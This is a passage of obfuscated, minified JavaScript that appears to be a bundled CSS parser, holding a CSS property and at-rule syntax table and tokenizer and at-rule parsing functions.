:na(0x7d6),'-ms-overflow-style':na(0x414),'-ms-scrollbar-3dlight-color':na(0x8a7),'-ms-scrollbar-arrow-color':na(0x8a7),'-ms-scrollbar-base-color':na(0x8a7),'-ms-scrollbar-darkshadow-color':na(0x8a7),'-ms-scrollbar-face-color':na(0x8a7),'-ms-scrollbar-highlight-color':na(0x8a7),'-ms-scrollbar-shadow-color':na(0x8a7),'-ms-scrollbar-track-color':na(0x8a7),'-ms-scroll-chaining':na(0x2e8),'-ms-scroll-limit':na(0x782),'-ms-scroll-limit-x-max':na(0xf0f),'-ms-scroll-limit-x-min':na(0x5bf),'-ms-scroll-limit-y-max':na(0xf0f),'-ms-scroll-limit-y-min':na(0x5bf),'-ms-scroll-rails':na(0x1f1),'-ms-scroll-snap-points-x':na(0x7fd),'-ms-scroll-snap-points-y':na(0x7fd),'-ms-scroll-snap-type':na(0x42d),'-ms-scroll-snap-x':na(0xecd),'-ms-scroll-snap-y':na(0xa55),'-ms-scroll-translation':na(0x527),'-ms-text-autospace':na(0x587),'-ms-touch-select':na(0x531),'-ms-user-select':na(0x490),'-ms-wrap-flow':na(0x459),'-ms-wrap-margin':na(0x5bf),'-ms-wrap-through':na(0x512),'-moz-appearance':na(0x778),'-moz-binding':na(0xa86),'-moz-border-bottom-colors':na(0x214),'-moz-border-left-colors':na(0x214),'-moz-border-right-colors':na(0x214),'-moz-border-top-colors':na(0x214),'-moz-context-properties':na(0x859),'-moz-float-edge':na(0xc21),'-moz-force-broken-image-icon':na(0x761),'-moz-image-region':na(0xf61),'-moz-orient':na(0x1fb),'-moz-outline-radius':na(0xe56),'-moz-outline-radius-bottomleft':na(0xc62),'-moz-outline-radius-bottomright':na(0xc62),'-moz-outline-radius-topleft':na(0xc62),'-moz-outline-radius-topright':na(0xc62),'-moz-stack-sizing':na(0xbdd),'-moz-text-blink':na(0xb7c),'-moz-user-focus':na(0xcdc),'-moz-user-input':na(0x9b1),'-moz-user-modify':na(0x9f3),'-moz-window-dragging':na(0x4f0),'-moz-window-shadow':na(0x1066),'-webkit-appearance':na(0xe2c),'-webkit-border-before':na(0x547),'-webkit-border-before-color':na(0x8a7),'-webkit-border-before-style':na(0xc29),'-webkit-border-before-width':na(0xea5),'-webkit-box-reflect':na(0xb93),'-webkit-line-clamp':na(0xb76),'-webkit-mask':na(0x1064),'-webkit-mask-attachment':na(0xace),'-webkit-mask-clip':na(0xb32),'-webkit-mask-composite':na(0x65a),'-webkit-mask-image':na(0xd58),'-webkit-mask-origin':na(0xc74),'-webkit-mask-position':na(0x47d),'-webkit-mask-position-x':na(0x213),'-webkit-mask-position-y':na(0xe9e),'-webkit-mask-repeat':na(0x50b),'-webkit-mask-repeat-x':na(0x580),'-webkit-mask-repeat-y':na(0x580),'-webkit-mask-size':na(0xd07),'-webkit-overflow-scrolling':na(0x552),'-webkit-tap-highlight-color':na(0x8a7),'-webkit-text-fill-color':na(0x8a7),'-webkit-text-stroke':na(0x67d),'-webkit-text-stroke-color':na(0x8a7),'-webkit-text-stroke-width':na(0x5bf),'-webkit-touch-callout':na(0xcf8),'-webkit-user-modify':na(0x368),'accent-color':na(0x831),'align-content':na(0x7c2),'align-items':na(0xb8c),'align-self':na(0x687),'align-tracks':na(0xd23),'all':na(0xf0a),'anchor-name':na(0x1044),'anchor-scope':na(0x888),'animation':na(0xe3d),'animation-composition':na(0x6f3),'animation-delay':na(0x544),'animation-direction':na(0xac4),'animation-duration':na(0x544),'animation-fill-mode':na(0xea3),'animation-iteration-count':na(0x924),'animation-name':na(0x2d1),'animation-play-state':na(0x1e4),'animation-range':na(0x3c5),'animation-range-end':na(0xc13),'animation-range-start':na(0xc13),'animation-timing-function':na(0x55c),'animation-timeline':na(0x781),'appearance':na(0xe10),'aspect-ratio':na(0xcd9),'azimuth':na(0xc98),'backdrop-filter':na(0x780),'backface-visibility':na(0xae4),'background':na(0x80b),'background-attachment':na(0xace),'background-blend-mode':na(0xde1),'background-clip':na(0x46c),'background-color':na(0x8a7),'background-image':na(0x436),'background-origin':na(0x82a),'background-position':na(0x9e9),'background-position-x':na(0xbfd),'background-position-y':na(0x85d),'background-repeat':na(0x50b),'background-size':na(0xd07),'block-size':na(0x9e6),'border':na(0x681),'border-block':na(0xa97),'border-block-color':na(0xc97),'border-block-style':na(0xedf),'border-block-width':na(0x803),'border-block-end':na(0xa97),'border-block-end-color':na(0xbba),'border-block-end-style':na(0xedf),'border-block-end-width':na(0x803),'border-block-start':na(0xa97),'border-block-start-color':na(0xbba),'border-block-start-style':na(0xedf),'border-block-start-width':na(0x803),'border-bottom':na(0x681),'border-bottom-color':na(0xbba),'border-bottom-left-radius':na(0x57d),'border-bottom-right-radius':na(0x57d),'border-bottom-style':na(0xa49),'border-bottom-width':na(0x9f8),'border-collapse':na(0x5ed),'border-color':na(0x330),'border-end-end-radius':na(0x57d),'border-end-start-radius':na(0x57d),'border-image':na(0xcb8),'border-image-outset':na(0x502),'border-image-repeat':na(0xc53),'border-image-slice':na(0xfa1),'border-image-source':na(0x79f),'border-image-width':na(0xf6c),'border-inline':na(0xa97),'border-inline-end':na(0xa97),'border-inline-color':na(0xc97),'border-inline-style':na(0xedf),'border-inline-width':na(0x803),'border-inline-end-color':na(0xbba),'border-inline-end-style':na(0xedf),'border-inline-end-width':na(0x803),'border-inline-start':na(0xa97),'border-inline-start-color':na(0xbba),'border-inline-start-style':na(0xedf),'border-inline-start-width':na(0x803),'border-left':na(0x681),'border-left-color':na(0x8a7),'border-left-style':na(0xa49),'border-left-width':na(0x9f8),'border-radius':na(0x426),'border-right':na(0x681),'border-right-color':na(0x8a7),'border-right-style':na(0xa49),'border-right-width':na(0x9f8),'border-spacing':na(0x36c),'border-start-end-radius':na(0x57d),'border-start-start-radius':na(0x57d),'border-style':na(0x83e),'border-top':na(0x681),'border-top-color':na(0x8a7),'border-top-left-radius':na(0x57d),'border-top-right-radius':na(0x57d),'border-top-style':na(0xa49),'border-top-width':na(0x9f8),'border-width':na(0xe2e),'bottom':na(0x9bc),'box-align':na(0xd7f),'box-decoration-break':na(0x617),'box-direction':na(0x8bc),'box-flex':na(0xc6f),'box-flex-group':na(0xa1f),'box-lines':na(0x76c),'box-ordinal-group':na(0xa1f),'box-orient':na(0x6ee),'box-pack':na(0x8fe),'box-shadow':na(0x542),'box-sizing':na(0x693),'break-after':na(0xe79),'break-before':na(0xe79),'break-inside':na(0x5a1),'caption-side':na(0xa19),'caret':na(0x352),'caret-color':na(0x831),'caret-shape':na(0x424),'clear':na(0x1e3),'clip':na(0xf61),'clip-path':na(0xaf1),'clip-rule':na(0x980),'color':na(0x8a7),'color-interpolation-filters':na(0x5b2),'color-scheme':na(0x8bf),'column-count':na(0x873),'column-fill':na(0x7e3),'column-gap':na(0xfbb),'column-rule':na(0xa75),'column-rule-color':na(0x8a7),'column-rule-style':na(0xc29),'column-rule-width':na(0xea5),'column-span':na(0x516),'column-width':na(0x1003),'columns':na(0x5a0),'contain':na(0x80d),'contain-intrinsic-size':na(0x447),'contain-intrinsic-block-size':na(0x3a2),'contain-intrinsic-height':na(0x3a2),'contain-intrinsic-inline-size':na(0x3a2),'contain-intrinsic-width':na(0x3a2),'container':na(0xa06),'container-name':na(0x473),'container-type':na(0x80e),'content':na(0x1f6),'content-visibility':na(0x534),'counter-increment':na(0xcc0),'counter-reset':na(0x82d),'counter-set':na(0xcc0),'cursor':na(0xa6c),'d':na(0xc3a),'cx':na(0x3cd),'cy':na(0x3cd),'direction':na(0x477),'display':na(0x606),'dominant-baseline':na(0xb74),'empty-cells':na(0x6c2),'field-sizing':na(0x25f),'fill':na(0x5a3),'fill-opacity':na(0x49c),'fill-rule':na(0x980),'filter':na(0x7da),'flex':na(0xe54),'flex-basis':na(0xc7c),'flex-direction':na(0x262),'flex-flow':na(0x5da),'flex-grow':na(0xc6f),'flex-shrink':na(0xc6f),'flex-wrap':na(0x3ef),'float':na(0x2f6),'font':na(0xe97),'font-family':na(0x1fe),'font-feature-settings':na(0xf21),'font-kerning':na(0xc3b),'font-language-override':na(0x1051),'font-optical-sizing':na(0x7d9),'font-palette':na(0x968),'font-variation-settings':na(0x8bb),'font-size':na(0x6df),'font-size-adjust':na(0xc03),'font-smooth':na(0x5a2),'font-stretch':na(0x77a),'font-style':na(0x4ea),'font-synthesis':na(0xb4d),'font-synthesis-position':na(0x7d9),'font-synthesis-small-caps':na(0x7d9),'font-synthesis-style':na(0x7d9),'font-synthesis-weight':na(0x7d9),'font-variant':na(0xe5d),'font-variant-alternates':na(0x304),'font-variant-caps':na(0xf1d),'font-variant-east-asian':na(0x571),'font-variant-emoji':na(0x930),'font-variant-ligatures':na(0x5c6),'font-variant-numeric':na(0x55e),'font-variant-position':na(0x491),'font-weight':na(0xbf4),'forced-color-adjust':na(0xd8b),'gap':na(0x9e1),'grid':na(0x395),'grid-area':na(0xb4e),'grid-auto-columns':na(0xfb1),'grid-auto-flow':na(0x713),'grid-auto-rows':na(0xfb1),'grid-column':na(0x1dc),'grid-column-end':na(0x6ae),'grid-column-gap':na(0x5d3),'grid-column-start':na(0x6ae),'grid-gap':na(0x4d3),'grid-row':na(0x1dc),'grid-row-end':na(0x6ae),'grid-row-gap':na(0x5d3),'grid-row-start':na(0x6ae),'grid-template':na(0x902),'grid-template-areas':na(0x72b),'grid-template-columns':na(0x39a),'grid-template-rows':na(0x39a),'hanging-punctuation':na(0x23d),'height':na(0x1071),'hyphenate-character':na(0xa84),'hyphenate-limit-chars':na(0x343),'hyphens':na(0x87f),'image-orientation':na(0xa43),'image-rendering':na(0x3fd),'image-resolution':na(0x965),'ime-mode':na(0x1043),'initial-letter':na(0x106d),'initial-letter-align':na(0xc48),'inline-size':na(0x9e6),'input-security':na(0x7d9),'inset':na(0x964),'inset-block':na(0x676),'inset-block-end':na(0xdf7),'inset-block-start':na(0xdf7),'inset-inline':na(0x676),'inset-inline-end':na(0xdf7),'inset-inline-start':na(0xdf7),'interpolate-size':na(0x6c5),'isolation':na(0x273),'justify-content':na(0x2ce),'justify-items':na(0x620),'justify-self':na(0x6ea),'justify-tracks':na(0x719),'left':na(0x9bc),'letter-spacing':na(0xfbb),'line-break':na(0x73a),'line-clamp':na(0xb76),'line-height':na(0x748),'line-height-step':na(0x5bf),'list-style':na(0xf4c),'list-style-image':na(0xe74),'list-style-position':na(0xc65),'list-style-type':na(0x75d),'margin':na(0xf74),'margin-block':na(0xf9c),'margin-block-end':na(0xedb),'margin-block-start':na(0xedb),'margin-bottom':na(0x9bc),'margin-inline':na(0xf9c),'margin-inline-end':na(0xedb),'margin-inline-start':na(0xedb),'margin-left':na(0x9bc),'margin-right':na(0x9bc),'margin-top':na(0x9bc),'margin-trim':na(0xa66),'marker':na(0x3b7),'marker-end':na(0x3b7),'marker-mid':na(0x3b7),'marker-start':na(0x3b7),'mask':na(0xd73),'mask-border':na(0x52c),'mask-border-mode':na(0x371),'mask-border-outset':na(0x502),'mask-border-repeat':na(0xc53),'mask-border-slice':na(0xdd1),'mask-border-source':na(0x79f),'mask-border-width':na(0xf6c),'mask-clip':na(0x733),'mask-composite':na(0xb99),'mask-image':na(0xd58),'mask-mode':na(0xb88),'mask-origin':na(0xe5e),'mask-position':na(0x47d),'mask-repeat':na(0x50b),'mask-size':na(0xd07),'mask-type':na(0x371),'masonry-auto-flow':na(0x33f),'math-depth':na(0x88c),'math-shift':na(0x29b),'math-style':na(0x29b),'max-block-size':na(0x1076),'max-height':na(0x6e0),'max-inline-size':na(0x1076),'max-lines':na(0xb76),'max-width':na(0x6e0),'min-block-size':na(0xf4e),'min-height':na(0x1071),'min-inline-size':na(0xf4e),'min-width':na(0x1071),'mix-blend-mode':na(0x1e0),'object-fit':na(0xb07),'object-position':na(0xf2d),'offset':na(0xf24),'offset-anchor':na(0x4e6),'offset-distance':na(0x5d3),'offset-path':na(0x592),'offset-position':na(0x944),'offset-rotate':na(0x61a),'opacity':na(0xd26),'order':na(0xa1f),'orphans':na(0xa1f),'outline':na(0xe9c),'outline-color':na(0x831),'outline-offset':na(0x5bf),'outline-style':na(0x2a1),'outline-width':na(0x9f8),'overflow':na(0xfdc),'overflow-anchor':na(0x7d9),'overflow-block':na(0xedc),'overflow-clip-box':na(0x76a),'overflow-clip-margin':na(0x75f),'overflow-inline':na(0xedc),'overflow-wrap':na(0x8c2),'overflow-x':na(0xedc),'overflow-y':na(0xedc),'overlay':na(0x8fc),'overscroll-behavior':na(0xe3c),'overscroll-behavior-block':na(0x4f7),'overscroll-behavior-inline':na(0x4f7),'overscroll-behavior-x':na(0x4f7),'overscroll-behavior-y':na(0x4f7),'padding':na(0x5d4),'padding-block':na(0xdaf),'padding-block-end':na(0xd4e),'padding-block-start':na(0xd4e),'padding-bottom':na(0x3cd),'padding-inline':na(0xdaf),'padding-inline-end':na(0xd4e),'padding-inline-start':na(0xd4e),'padding-left':na(0x3cd),'padding-right':na(0x3cd),'padding-top':na(0x3cd),'page':na(0xbb3),'page-break-after':na(0xe49),'page-break-before':na(0xe49),'page-break-inside':na(0xd89),'paint-order':na(0xe5a),'perspective':na(0xab4),'perspective-origin':na(0xf2d),'place-content':na(0x540),'place-items':na(0x460),'place-self':na(0x2f5),'pointer-events':na(0xac9),'position':na(0x7ae),'position-anchor':na(0x4fb),'position-area':na(0x363),'position-try':na(0x347),'position-try-fallbacks':na(0x31c),'position-try-order':na(0x210),'position-visibility':na(0xde9),'print-color-adjust':na(0x3aa),'quotes':na(0xbc4),'r':na(0x3cd),'resize':na(0x211),'right':na(0x9bc),'rotate':na(0x454),'row-gap':na(0xfbb),'ruby-align':na(0x320),'ruby-merge':na(0x2d3),'ruby-position':na(0xd0b),'rx':na(0x3cd),'ry':na(0x3cd),'scale':na(0x103c),'scrollbar-color':na(0x34b),'scrollbar-gutter':na(0x67f),'scrollbar-width':na(0xfcc),'scroll-behavior':na(0xcc4),'scroll-margin':na(0xc3f),'scroll-margin-block':na(0xeba),'scroll-margin-block-start':na(0x5bf),'scroll-margin-block-end':na(0x5bf),'scroll-margin-bottom':na(0x5bf),'scroll-margin-inline':na(0xeba),'scroll-margin-inline-start':na(0x5bf),'scroll-margin-inline-end':na(0x5bf),'scroll-margin-left':na(0x5bf),'scroll-margin-right':na(0x5bf),'scroll-margin-top':na(0x5bf),'scroll-padding':na(0x1050),'scroll-padding-block':na(0xb10),'scroll-padding-block-start':na(0xfb5),'scroll-padding-block-end':na(0xfb5),'scroll-padding-bottom':na(0xfb5),'scroll-padding-inline':na(0xb10),'scroll-padding-inline-start':na(0xfb5),'scroll-padding-inline-end':na(0xfb5),'scroll-padding-left':na(0xfb5),'scroll-padding-right':na(0xfb5),'scroll-padding-top':na(0xfb5),'scroll-snap-align':na(0x69c),'scroll-snap-coordinate':na(0xe29),'scroll-snap-destination':na(0xf2d),'scroll-snap-points-x':na(0x1009),'scroll-snap-points-y':na(0x1009),'scroll-snap-stop':na(0x5e5),'scroll-snap-type':na(0x45a),'scroll-snap-type-x':na(0x67b),'scroll-snap-type-y':na(0x67b),'scroll-timeline':na(0x294),'scroll-timeline-axis':na(0xa76),'scroll-timeline-name':na(0x3c1),'shape-image-threshold':na(0xd26),'shape-margin':na(0x5d3),'shape-outside':na(0xa3f),'shape-rendering':na(0x5de),'stroke':na(0x5a3),'stroke-dasharray':na(0x1060),'stroke-dashoffset':na(0x84d),'stroke-linecap':na(0x9d7),'stroke-linejoin':na(0x82f),'stroke-miterlimit':na(0x718),'stroke-opacity':na(0x37f),'stroke-width':na(0x84d),'tab-size':na(0x26c),'table-layout':na(0x6d1),'text-align':na(0xc95),'text-align-last':na(0x815),'text-anchor':na(0x5f2),'text-combine-upright':na(0x867),'text-decoration':na(0x5f9),'text-decoration-color':na(0x8a7),'text-decoration-line':na(0x667),'text-decoration-skip':na(0x2d8),'text-decoration-skip-ink':na(0x90c),'text-decoration-style':na(0x915),'text-decoration-thickness':na(0x6b8),'text-emphasis':na(0x237),'text-emphasis-color':na(0x8a7),'text-emphasis-position':na(0x3d3),'text-emphasis-style':na(0x816),'text-indent':na(0x8fa),'text-justify':na(0x2c8),'text-orientation':na(0x41c),'text-overflow':na(0x515),'text-rendering':na(0xb9e),'text-shadow':na(0x612),'text-size-adjust':na(0x70b),'text-spacing-trim':na(0x27c),'text-transform':na(0x981),'text-underline-offset':na(0xcbb),'text-underline-position':na(0x265),'text-wrap':na(0x543),'text-wrap-mode':na(0x5fd),'text-wrap-style':na(0x85f),'timeline-scope':na(0x1044),'top':na(0x9bc),'touch-action':na(0x1ed),'transform':na(0x6e7),'transform-box':na(0x1000),'transform-origin':na(0x8d0),'transform-style':na(0xc11),'transition':na(0xab0),'transition-behavior':na(0xca1),'transition-delay':na(0x544),'transition-duration':na(0x544),'transition-property':na(0xde7),'transition-timing-function':na(0x55c),'translate':na(0x5d0),'unicode-bidi':na(0xc96),'user-select':na(0x576),'vector-effect':na(0x90b),'vertical-align':na(0x6c6),'view-timeline':na(0x259),'view-timeline-axis':na(0xa76),'view-timeline-inset':na(0x4bd),'view-timeline-name':na(0x1044),'view-transition-name':na(0xfc8),'visibility':na(0xc08),'white-space':na(0xe57),'white-space-collapse':na(0x48a),'widows':na(0xa1f),'width':na(0x1071),'will-change':na(0x3a5),'word-break':na(0x8e9),'word-spacing':na(0x9a6),'word-wrap':na(0xb82),'writing-mode':na(0x66e),'x':na(0x3cd),'y':na(0x3cd),'z-index':na(0xe5f),'zoom':na(0x205),'-moz-background-clip':na(0xb27),'-moz-border-radius-bottomleft':na(0xc58),'-moz-border-radius-bottomright':na(0xec5),'-moz-border-radius-topleft':na(0xc2a),'-moz-border-radius-topright':na(0xec5),'-moz-control-character-visibility':na(0xae4),'-moz-osx-font-smoothing':na(0x8ef),'-moz-user-select':na(0x7e2),'-ms-flex-align':na(0x695),'-ms-flex-item-align':na(0xe8d),'-ms-flex-line-pack':na(0x448),'-ms-flex-negative':na(0x4a1),'-ms-flex-pack':na(0xc5b),'-ms-flex-order':na(0xa1f),'-ms-flex-positive':na(0x6a5),'-ms-flex-preferred-size':na(0x744),'-ms-interpolation-mode':na(0x9bb),'-ms-grid-column-align':na(0xdde),'-ms-grid-row-align':na(0xdde),'-ms-hyphenate-limit-last':na(0xef5),'-webkit-background-clip':na(0xb32),'-webkit-column-break-after':na(0xb79),'-webkit-column-break-before':na(0xb79),'-webkit-column-break-inside':na(0xb79),'-webkit-font-smoothing':na(0xce4),'-webkit-mask-box-image':na(0x1001),'-webkit-print-color-adjust':na(0x3aa),'-webkit-text-security':na(0xeb2),'-webkit-user-drag':na(0xd04),'-webkit-user-select':na(0xea9),'alignment-baseline':na(0x243),'baseline-shift':na(0x9e0),'behavior':na(0xefd),'cue':na(0xd16),'cue-after':na(0xfe1),'cue-before':na(0xfe1),'glyph-orientation-horizontal':na(0x3e6),'glyph-orientation-vertical':na(0x3e6),'kerning':na(0x916),'pause':na(0x9ff),'pause-after':na(0xf67),'pause-before':na(0xf67),'rest':na(0x4f8),'rest-after':na(0xf67),'rest-before':na(0xf67),'src':na(0xc1d),'speak':na(0x357),'speak-as':na(0x899),'unicode-range':na(0xf12),'voice-balance':na(0xb11),'voice-duration':na(0x92f),'voice-family':na(0xaa1),'voice-pitch':na(0xc04),'voice-range':na(0xc04),'voice-rate':na(0x589),'voice-stress':na(0xf23),'voice-volume':na(0x783),'white-space-trim':na(0x4a5)},'atrules':{'charset':{'prelude':na(0x654),'descriptors':null},'counter-style':{'prelude':na(0xe28),'descriptors':{'additive-symbols':na(0xe38),'fallback':na(0xe28),'negative':na(0xbe7),'pad':na(0x833),'prefix':na(0xe89),'range':na(0x444),'speak-as':na(0x6e9),'suffix':na(0xe89),'symbols':na(0xa67),'system':na(0x3e4)}},'document':{'prelude':na(0x927),'descriptors':null},'font-palette-values':{'prelude':na(0xd1b),'descriptors':{'base-palette':na(0xba6),'font-family':na(0xa14),'override-colors':na(0xf88)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':na(0x5bc),'descent-override':na(0x5bc),'font-display':na(0x97b),'font-family':na(0x351),'font-feature-settings':na(0xf21),'font-variation-settings':na(0x8bb),'font-stretch':na(0xd60),'font-style':na(0xffc),'font-weight':na(0x6f2),'line-gap-override':na(0x5bc),'size-adjust':na(0x71d),'src':na(0xc1d),'unicode-range':na(0xf12)}},'font-feature-values':{'prelude':na(0xa14),'descriptors':null},'import':{'prelude':na(0xf42),'descriptors':null},'keyframes':{'prelude':na(0x60a),'descriptors':null},'layer':{'prelude':na(0xe53),'descriptors':null},'media':{'prelude':na(0xdf1),'descriptors':null},'namespace':{'prelude':na(0x7b7),'descriptors':null},'page':{'prelude':na(0xb0d),'descriptors':{'bleed':na(0xf0f),'marks':na(0x92e),'page-orientation':na(0x36b),'size':na(0xf07)}},'position-try':{'prelude':na(0xd1b),'descriptors':{'top':na(0xdf7),'left':na(0xd08),'bottom':na(0x59c),'right':na(0x258),'inset-block-start':na(0xd13),'inset-block-end':na(0xce8),'inset-inline-start':na(0x5eb),'inset-inline-end':na(0x7ff),'inset-block':na(0xfd5),'inset-inline':na(0xce3),'inset':na(0xa5f),'margin-top':na(0xcf1),'margin-left':na(0xedb),'margin-bottom':na(0xd75),'margin-right':na(0xd59),'margin-block-start':na(0x967),'margin-block-end':na(0x37e),'margin-inline-start':na(0x54b),'margin-inline-end':na(0x820),'margin':na(0x5c4),'margin-block':na(0x3d7),'margin-inline':na(0x72c),'width':na(0x9e6),'height':na(0x961),'min-width':na(0xf4e),'min-height':na(0xa8b),'max-width':na(0x1076),'max-height':na(0xf04),'block-size':na(0x281),'inline-size':na(0xfa2),'min-block-size':na(0xc18),'min-inline-size':na(0xc44),'max-block-size':na(0x468),'max-inline-size':na(0x242),'align-self':na(0x420),'justify-self':na(0x41e)}},'property':{'prelude':na(0x86d),'descriptors':{'syntax':na(0x654),'inherits':na(0x356),'initial-value':na(0xfd2)}},'scope':{'prelude':na(0xc82),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':na(0x8ac),'descriptors':null},'container':{'prelude':na(0xa58),'descriptors':null},'nest':{'prelude':na(0xc77),'descriptors':null}},'node':S3};function Jk(pf){const tX=na;switch(this[tX(0x5b3)]){case Sg:return this[tX(0x715)]();case Sk:return this[tX(0xfad)]();case SO:return this[tX(0x1010)](this[tX(0x5a4)],pf[tX(0x2c6)]);case SB:return this[tX(0x8b6)](this[tX(0x5a4)],pf[tX(0x2c6)]);case SS:return this[tX(0xd91)]();case SZ:return this[tX(0xb1b)]();case Sq:return this[tX(0x4f5)]();case Sm:return this[tX(0xbbc)]();case S8:return this[tX(0x511)](this[tX(0xc92)],this[tX(0x577)],tX(0xd20))?this[tX(0xef2)]():this[tX(0x6b0)](this[tX(0x5a4)],pf[tX(0x2c6)]);case SX:return this[tX(0xef2)]();case S7:return this[tX(0x7c5)](this[tX(0xc92)],0x75)&&this[tX(0x7c5)](this[tX(0xc92)]+0x1,0x2b)?this[tX(0xa47)]():this[tX(0x2f7)]();case Sf:{const pm=this[tX(0x4e3)](this[tX(0xc92)]);if(0x2f===pm||0x2a===pm||0x2b===pm||0x2d===pm)return this[tX(0xfad)]();0x23===pm&&this[tX(0x584)](tX(0xa71),this[tX(0xc92)]+0x1);break;}}}const JB={'getNode':Jk},Jc={'onWhiteSpace':function(pf,pm){const ta=na;null!==pm[ta(0x71e)]&&ta(0x1022)!==pm[ta(0x71e)][ta(0x39c)]&&null!==pf&&ta(0x1022)!==pf[ta(0x39c)]&&pm[ta(0xa38)]({'type':ta(0x1022),'loc':null,'name':'\x20'});},'getNode':function(){const to=na;switch(this[to(0x5b3)]){case SB:return this[to(0x94e)]();case Sg:return this[to(0xacd)]();case SM:return this[to(0x391)](0x1)===SM?this[to(0xc37)]():this[to(0x519)]();case S7:return this[to(0xcd5)]();case Sm:case Sq:return this[to(0x4f5)]();case SZ:0x2e===this[to(0x4e3)](this[to(0xc92)])&&this[to(0x584)](to(0x9b7),this[to(0xc92)]+0x1);break;case Sf:switch(this[to(0x4e3)](this[to(0xc92)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[to(0x1022)]();case 0x2e:return this[to(0xdc3)]();case 0x2a:case 0x7c:return this[to(0xcd5)]();case 0x23:return this[to(0xacd)]();case 0x26:return this[to(0x45d)]();}}}};function JR(pf){const tf=na;return null!==pf&&tf(0xfad)===pf[tf(0x39c)]&&('-'===pf[tf(0x731)][pf[tf(0x731)][tf(0x21e)]-0x1]||'+'===pf[tf(0x731)][pf[tf(0x731)][tf(0x21e)]-0x1]);}const JO={'getNode':Jk,'onWhiteSpace'(pf,pm){const tm=na;JR(pf)&&(pf[tm(0x731)]='\x20'+pf[tm(0x731)]),JR(pm[tm(0x71e)])&&(pm[tm(0x71e)][tm(0x731)]+='\x20');},'expression':function(){const tq=na;return this[tq(0xb1a)](this[tq(0x912)](null,!0x1));},'var':function(){const tZ=na,pf=this[tZ(0xbcf)]();if(this[tZ(0x101d)](),pf[tZ(0xa38)](this[tZ(0x2f7)]()),this[tZ(0x101d)](),this[tZ(0x5b3)]===Sk){pf[tZ(0xa38)](this[tZ(0xfad)]());const pm=this[tZ(0x806)],pq=this[tZ(0xbc0)]?this[tZ(0x297)](null):this[tZ(0x912)](this[tZ(0x7d1)],!0x1);if(tZ(0x297)===pq[tZ(0x39c)]&&pq[tZ(0xb3e)][tZ(0x2b9)]){for(let pZ=pm-this[tZ(0x806)];pZ<=0x0;pZ++)if(this[tZ(0x391)](pZ)===SH){pq[tZ(0xb3e)][tZ(0xb28)]({'type':tZ(0xed2),'loc':null,'value':'\x20'});break;}}pf[tZ(0xa38)](pq);}return pf;}},JA=new Set([na(0xc09),na(0x745),na(0x918),'or']),Jz={'parse':{'prelude'(){const tH=na,pf=this[tH(0xbcf)]();if(this[tH(0x5b3)]===S7){const pm=this[tH(0x6ff)](this[tH(0xc92)],this[tH(0x577)]);JA[tH(0xb89)](pm[tH(0xf85)]())||pf[tH(0xa38)](this[tH(0x2f7)]());}return pf[tH(0xa38)](this[tH(0x72a)](tH(0xdbc))),pf;},'block'(pf=!0x1){const tJ=na;return this[tJ(0xb1c)](pf);}}},JL={'parse':{'prelude':null,'block'(){const tp=na;return this[tp(0xb1c)](!0x0);}}};function Ju(pf,pm){const tM=na;return this[tM(0xd47)](()=>{const tb=tM;try{return pf[tb(0x39f)](this);}finally{this[tb(0x101d)](),this[tb(0xb51)](0x0)!==SA&&this[tb(0x584)]();}},pm||(()=>this[tM(0x912)](null,!0x0)));}const JV={'layer'(){const ti=na;this[ti(0x101d)]();const pf=this[ti(0xbcf)](),pm=Ju[ti(0x39f)](this,this[ti(0x986)]);return ti(0x912)===pm[ti(0x39c)]&&''===pm[ti(0x731)]||pf[ti(0xa38)](pm),pf;},'supports'(){const tn=na;this[tn(0x101d)]();const pf=this[tn(0xbcf)](),pm=Ju[tn(0x39f)](this,this[tn(0xbbe)],()=>Ju[tn(0x39f)](this,()=>this[tn(0x72a)](tn(0x66b))));return tn(0x912)===pm[tn(0x39c)]&&''===pm[tn(0x731)]||pf[tn(0xa38)](pm),pf;}},Jw={'container':Jz,'font-face':JL,'import':{'parse':{'prelude'(){const tk=na,pf=this[tk(0xbcf)]();switch(this[tk(0x5b3)]){case SS:pf[tk(0xa38)](this[tk(0xd91)]());break;case SX:case S8:pf[tk(0xa38)](this[tk(0xef2)]());break;default:this[tk(0x584)](tk(0xaac));}return this[tk(0x101d)](),this[tk(0x5b3)]===S7&&this[tk(0x511)](this[tk(0xc92)],this[tk(0x577)],tk(0x89b))?pf[tk(0xa38)](this[tk(0x2f7)]()):this[tk(0x5b3)]===S8&&this[tk(0x511)](this[tk(0xc92)],this[tk(0x577)],tk(0xa90))&&pf[tk(0xa38)](this[tk(0x6b0)](null,JV)),this[tk(0x101d)](),this[tk(0x5b3)]===S8&&this[tk(0x511)](this[tk(0xc92)],this[tk(0x577)],tk(0x1032))&&pf[tk(0xa38)](this[tk(0x6b0)](null,JV)),this[tk(0xb51)](0x0)!==S7&&this[tk(0xb51)](0x0)!==SO||pf[tk(0xa38)](this[tk(0x936)]()),pf;},'block':null}},'layer':{'parse':{'prelude'(){const tB=na;return this[tB(0xb1a)](this[tB(0xa0f)]());},'block'(){const tc=na;return this[tc(0xb1c)](!0x1);}}},'media':{'parse':{'prelude'(){const ts=na;return this[ts(0xb1a)](this[ts(0x936)]());},'block'(pf=!0x1){const tR=na;return this[tR(0xb1c)](pf);}}},'nest':{'parse':{'prelude'(){const tO=na;return this[tO(0xb1a)](this[tO(0x786)]());},'block'(){const tt=na;return this[tt(0xb1c)](!0x0);}}},'page':{'parse':{'prelude'(){const tA=na;return this[tA(0xb1a)](this[tA(0x786)]());},'block'(){const tz=na;return this[tz(0xb1c)](!0x0);}}},'scope':{'parse':{'prelude'(){const tL=na;return this[tL(0xb1a)](this[tL(0xae0)]());},'block'(pf=!0x1){const tu=na;return this[tu(0xb1c)](pf);}}},'starting-style':{'parse':{'prelude':null,'block'(pf=!0x1){const tV=na;return this[tV(0xb1c)](pf);}}},'supports':{'parse':{'prelude'(){const tw=na;return this[tw(0xb1a)](this[tw(0x72a)](tw(0x66b)));},'block'(pf=!0x1){const tQ=na;return this[tQ(0xb1c)](pf);}}}},JQ={'parse'(){const tr=na;return this[tr(0xb1a)](this[tr(0x786)]());}},Jh={'parse'(){const th=na;return this[th(0xb1a)](this[th(0x9ee)]());}},Jj={'parse'(){const tj=na;return this[tj(0xb1a)](this[tj(0x2f7)]());}},JI={'parse':function(){const tI=na,pf=this[tI(0xbcf)]();this[tI(0x101d)]();pm:for(;!this[tI(0x1073)];){switch(this[tI(0x5b3)]){case S7:pf[tI(0xa38)](this[tI(0x2f7)]());break;case 